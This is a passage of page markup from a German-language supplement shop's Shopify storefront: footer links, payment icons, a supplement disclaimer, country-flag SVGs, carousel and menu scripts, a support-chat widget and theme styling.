2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
</div>
          <p class="mt-3">And all major credit cards</p>
        </div>
        <div class="mt-1 pb-5 d-desktop">
          <p class="footer-desc pe-4">
            These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
          </p>
        </div>
      </div>

      <div class="col-md-6 offset-md-1 menu-footer">
        <div class="row">
          <div class="col-md-4 col-xs-6">
            
            <h4 class="mb-2">UNTERSTÜTZEN</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/#faqs">FAQs</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/contact-us">Kontakt</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/privacy-policy">Datenschutz-Bestimmungen</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/terms-conditions">Bedingungen & Konditionen</a>
                </li>
              
            </ul>
          </div>
          <div class="col-md-4  col-xs-6">
            
            <h4 class="mb-2">ÜBER</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/pages/about-us">Über uns</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/#order">Produkte</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/shipping">Versand</a>
                </li>
              <li class="nav-item">
                  <a class="nav-link" href="/pages/refund-policy">Guarantee & Returns</a>
                </li>
              
            </ul>
          </div>
          <div class="col-md-3 offset-md-1">
            <h4 class="mb-2">Soziales</h4>
            <ul class="nav flex-row align-items-center">
              <li class="nav-item">
                <a class="nav-link" href="https://www.facebook.com/crazynutritionofficial" target="_blank">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940" alt="">
                </a>
              </li>
              <li class="nav-item ms-2">
                <a class="nav-link" target="_blank" href="https://www.instagram.com/crazynutritionofficial">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940" alt="">
                </a>
              </li>
            </ul>
          </div>

          <div class="d-mobile">
            <div class="mt-1 pb-5 d-mobile">
              <p class="footer-desc pe-4">
                These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row justify-content-between text-white _copyright_bar">
      <div class="col-md-6">
        <div class="copyright mt-4"><p>Copyright © 2025 Crazy Nutrition</p>
        </div>
      </div>
      <div class="col-md-6">
        <div class="d-flex justify-content-end  policy-link mt-4">
          <ul class="nav d-flex "><li class="nav-item  pe-5 ">
                <a class="nav-link" href="/pages/terms-conditions">Bedingungen & Konditionen</a>
              </li>
            <li class="nav-item ">
                <a class="nav-link" href="/pages/privacy-policy">Datenschutz-Bestimmungen</a>
              </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du eine Auswahl auswählst, wird eine vollständige Seite aktualisiert.</li>
      <li id="a11y-selection-message">Drücke die die Leertaste und dann die Pfeiltasten, um eine Auswahl zu treffen.</li>
    </ul>

    <script src="//de.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.js?v=178806464053651140501712064051"></script>
    <script src="//de.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.js?v=71779134894361685811712064049"></script>

    <script>
      $('.slider').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        adaptiveHeight: true,
        arrows: true,
        dots: false,
        centerMode: true,
        variableWidth: true,
        infinite: true,
        focusOnSelect: true,
        cssEase: 'linear',
        centerPadding: '20px',
        touchMove: true,
        prevArrow: '<button class="slick-prev"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/prev.png?v=1626423928"/> </button>',
        nextArrow: '<button class="slick-next"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/next.png?v=1626423928" alt="slick-next-button"/> </button>',
        responsive: [
          {
            breakpoint: 767,
            settings: {
              centerPadding: '30px',
              variableWidth: false,
              slidesToShow: 1,
            },
          },
        ],
      });

      var imgs = jQuery('.slider img');
      imgs.each(function () {
        var item = jQuery(this).closest('.item');
        item.css({
          'background-position': 'center',
          '-webkit-background-size': 'contain',
          'background-size': 'contain',
          'background-repeat': 'no-repeat',
          filter: 'blur(3px)',
        });
        jQuery(this).hide();
      });
    </script>

    <script>
      $('._switcher').on('click', function () {
        $(this).toggleClass('active');
      });
      if (window.innerWidth < 768) {
        $('._menu_items ul li:not(._has_dropdown)').on('click', function () {
          $('.navbar-toggler').click();
        });

        $('._has_dropdown > a').attr('href', 'javascript:void(0)');
        $('body').on('click', '._has_dropdown', function () {
          $(this).toggleClass('active');
        });
      }
      $('body').on('click', '.next_step_button', function () {
        if ($('.has-error').length == 0) {
          if ($(this).find('.loader-custom').length == 0) {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' }).prepend('<div class="loader-custom"><div></div></div>');
          } else {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' });
          }
          setTimeout(function () {
            $('.next_step_button ').removeClass('loading');
            $('.next_step_button').css({ opacity: 1, position: 'relative' });
          }, 3000);
        }
      });
    </script>

    
    
    
<script type="module" async>
window.addEventListener('load', async () => {
  const quicklink = await import("\/\/de.crazynutrition.com\/cdn\/shop\/t\/4\/assets\/quicklink-2.3.0.js?v=62438227356981500621712064050")
  const target = document.getElementById('order');

  if (target) {
    quicklink.listen({
      throttle: 2,
      el: target,
    });
  }
});
</script>
<svg style="display: none;">
  <symbol id="country-flag-us" viewBox="0 0 512 512"><g fill-rule="evenodd"><g stroke-width="1pt"><path fill="#bd3d44" d="M0 0h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/><path fill="#fff" d="M0 10h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/></g><path fill="#192f5d" d="M0 0h98.8v70H0z" transform="scale(3.9385)"/><path fill="#fff" d="M8.2 3l1 2.8H12L9.7 7.5l.9 2.7-2.4-1.7L6 10.2l.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7L74 8.5l-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 7.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 24.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 21.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 38.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 35.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 52.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 49.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 66.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 63.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9z" transform="scale(3.9385)"/></g></symbol>
  <symbol id="country-flag-ca" viewBox="0 0 512 512"><path fill="#fff" d="M81.3 3h362.3v512H81.3z" transform="translate(-.2 -3)"/><path fill="#bf0a30" d="M-99.8 3H81.3v512H-99.8zm543.4 0h181.1v512H443.6zM135.5 250.4l-14 4.8 65.4 57.5c5 14.8-1.7 19.1-6 26.9l71-9-1.8 71.5 14.8-.5-3.3-70.9 71.2 8.4c-4.4-9.3-8.3-14.2-4.3-29l65.4-54.5-11.4-4.1c-9.4-7.3 4-34.8 6-52.2 0 0-38.1 13.1-40.6 6.2L338 187 303.4 225c-3.8 1-5.4-.6-6.3-3.8l16-79.7-25.4 14.3c-2.1.9-4.2 0-5.6-2.4l-24.5-49-25.2 50.9c-1.9 1.8-3.8 2-5.4.8l-24.2-13.6 14.5 79.2c-1.1 3-3.9 4-7.1 2.3l-33.3-37.8c-4.3 7-7.3 18.4-13 21-5.7 2.3-25-4.9-37.9-7.7 4.4 15.9 18.2 42.3 9.5 51z" transform="translate(-.2 -3)"/></symbol>
  <symbol id="country-flag-gb" viewBox="0 0 512 512"><defs><clipPath id="gb-a"><path fill-opacity=".7" d="M250 0h500v500H250z"/></clipPath></defs><g clip-path="url(#gb-a)" transform="translate(-256) scale(1.024)"><g stroke-width="1pt"><path fill="#006" d="M0 0h1000v500H0z"/><path fill="#fff" d="M0 0v55.9L888.2 500H1000v-55.9L111.8.1H0zm1000 0v55.9L111.8 500H0v-55.9L888.2 0H1000z"/><path fill="#fff" d="M416.7 0v500h166.6V0H416.7zM0 166.7v166.6h1000V166.7H0z"/><path fill="#c00" d="M0 200v100h1000V200H0zM450 0v500h100V0H450zM0 500l333.3-166.7H408L74.5 500H0zM0 0l333.3 166.7h-74.5L0 37.3V0zm592.1 166.7L925.5 0h74.5L666.7 166.7H592zm408 333.3L666.6 333.3h74.5L1000 462.7V500z"/></g></g></symbol>
  <symbol id="country-flag-au" viewBox="0 0 512 512"><g stroke-width="1pt"><path fill="#006" d="M0 0h512v512H0z"/><path fill="#fff" d="M0 0v28l307 222h38.7v-28L38.7 0H0zm345.7 0v28l-307 222H0v-28L307 0h38.7z"/><path fill="#fff" d="M144 0v250h57.6V0H144zM0 83.3v83.4h345.7V83.3H0z"/><path fill="#c00" d="M0 100v50h345.7v-50H0zM155.6 0v250H190V0h-34.5zM0 250l115.2-83.3H141L25.8 250H0zM0 0l115.2 83.3H89.5L0 18.6V0zm204.7 83.3L319.9 0h25.8L230.5 83.3h-25.8zm141 166.7l-115.2-83.3h25.7l89.5 64.7V250z"/><path fill="#fff" fill-rule="evenodd" d="M54.9 368.6L95.5 384l13.4-41.4 13.3 41.4 40.7-15.4-24.1 36.3 37.4 22.2-43.3 3.7 6 43.1-30-31.5-30 31.5 6-43-43.4-3.8L79 404.9m325 71.5l-19 1.6 2.7 18.8-13-13.7-13 13.7L364 478l-18.8-1.6 16.3-9.6L351 451l17.7 6.7 5.8-18 5.7 18L398 451l-10.4 15.8m16.2-270.4L385 198l2.6 18.8-13-13.7-13 13.7L364 198l-18.8-1.6 16.3-9.6L351 171l17.7 6.7 5.8-18 5.7 18L398 171l-10.4 15.8m-88.8 123.4l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.7 18 17.7-6.7-10.4 15.7M497 282.2l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.8 18 17.6-6.7-10.4 15.7M416.6 355l-10.3 6.4 2.9-11.8-9.3-7.8 12-.9 4.7-11.2L421 341l12.1 1-9.2 7.7 2.9 11.8"/></g></symbol>
  <symbol id="country-flag-de" viewBox="0 0 512 512"><path fill="#ffce00" d="M0 341.3h512V512H0z"/><path d="M0 0h512v170.7H0z"/><path fill="#d00" d="M0 170.7h512v170.6H0z"/></symbol>
  <symbol id="country-flag-fr" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#00267f" d="M0 0h170.7v512H0z"/><path fill="#f31830" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-it" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#009246" d="M0 0h170.7v512H0z"/><path fill="#ce2b37" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-es" viewBox="0 0 512 512"><path fill="#c60b1e" d="M0 0h512v512H0Z"/><path fill="#ffc400" d="M0 128h512v256H0Z"/></symbol>
  <symbol id="country-flag-ie" viewBox="0 0 512 512">
    <g fill-rule="evenodd" stroke-width="1pt">
      <defs>
        <g id="d">
          <g id="b">
            <path id="a" d="M0-1l-.3 1 .5.1z" />
            <use transform="scale(-1 1)" xlink:href="#a" />
          </g>
          <g id="c">
            <use transform="rotate(72)" xlink:href="#b" />
            <use transform="rotate(144)" xlink:href="#b" />
          </g>
          <use transform="scale(-1 1)" xlink:href="#c" />
        </g>
      </defs>
      <path fill="#039" d="M0 0h512v512H0z" />
      <g fill="#fc0" transform="translate(256 258.4) scale(25.28395)">
        <use width="100%" height="100%" y="-6" xlink:href="#d" />
        <use width="100%" height="100%" y="6" xlink:href="#d" />
        <g id="e">
          <use width="100%" height="100%" x="-6" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(144 -2.1 -2.3)" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(72 -4.7 -2)" xlink:href="#d" />
          <use width="100%" height="100%" transform="rotate(72 -5 .5)" xlink:href="#d" />
        </g>
        <use width="100%" height="100%" transform="scale(-1 1)" xlink:href="#e" />
      </g>
  </symbol>
  <symbol id="country-flag-nl" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt" transform="scale(.48166 .71932)"><rect width="1063" height="708.7" fill="#fff" rx="0" ry="0"/><rect width="1063" height="236.2" y="475.6" fill="#21468b" rx="0" ry="0"/><path fill="#ae1c28" d="M0 0h1063v236.2H0z"/></g></symbol>
  <symbol id="country-flag-pt" viewBox="0 0 512 512"><path fill="red" d="M204.8 0H512v512H204.7z"/><path fill="#060" d="M0 0h204.8v512H-.1z"/><circle cx="204.78" cy="-256" r="110.88" fill="#ff0" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.89" transform="scale(1 -1)"/><g stroke="#000"><path fill="#fff" stroke-width=".8" d="M137.18 268.47a66.79 66.79 0 0 0 19.91 47.45 67.13 67.13 0 0 0 47.56 20.02 67.58 67.58 0 0 0 47.79-19.8 67.13 67.13 0 0 0 19.8-47.55v-90.12l-135.06-.22v90.22z"/><path fill="red" stroke-width=".57" d="M139.69 268.59a64.17 64.17 0 0 0 19.11 45.5 64.85 64.85 0 0 0 45.74 19.12 64.74 64.74 0 0 0 45.74-18.89 64.17 64.17 0 0 0 19-45.5V181.2H139.9v87.39m103.54-61.1v55.63l-.11 5.8a37.77 37.77 0 0 1-11.38 27.31 38.68 38.68 0 0 1-27.3 11.38c-10.7 0-20.15-4.55-27.2-11.6a38.68 38.68 0 0 1-11.38-27.31v-61.44l77.37.23z"/></g></symbol>
</svg>
<!-- Start of crazynutrition Zendesk Widget script -->
    <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=96960f8b-d060-4825-9eb0-14e6f19db6bb"> </script>
    <!-- End of crazynutrition Zendesk Widget script -->

    


      <script>
        const mobileMenu = document.getElementById('navbarNavAltMarkup')
        const navbarIcon = document.querySelector('.navbar-toggler-icon')
        mobileMenu.addEventListener('hide.bs.collapse', function () {
          navbarIcon.classList.remove('open')
        })
        mobileMenu.addEventListener('show.bs.collapse', function () {
          navbarIcon.classList.add('open')
        })
      </script>
  <style> .variant-strawberry-display-flag,.variant-banana-display-flag {display: block;} </style>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #FAF9F5;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #9A8647;

    /* Tints */
    --recharge-color-brand-120: #7b6b39;
    --recharge-color-brand-20: #ae9e6c;
    --recharge-color-brand-40: #c2b691;
    --recharge-color-brand-60: #d7cfb5;
    --recharge-color-brand-75: #e6e1d1;
    --recharge-color-brand-85: #f0ede3;

    /* Neutral */
    --recharge-color-neutral: hsl(46, 35%, 7%);
    --recharge-color-neutral-80: hsl(46, 7%, 25%);
    --recharge-color-neutral-70: hsl(46, 5%, 35%);
    --recharge-color-neutral-40: hsl(46, 3%, 63%);
    --recharge-color-neutral-10: hsl(46, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #9A8647;
    --recharge-button-secondary-120: #7b6b39;
    --recharge-button-secondary-60: #c2b691;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 0px;

    --recharge-button-border-radius: 0px;
    

    /* Views */
    
    --recharge-views-background: #FAF9F5;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

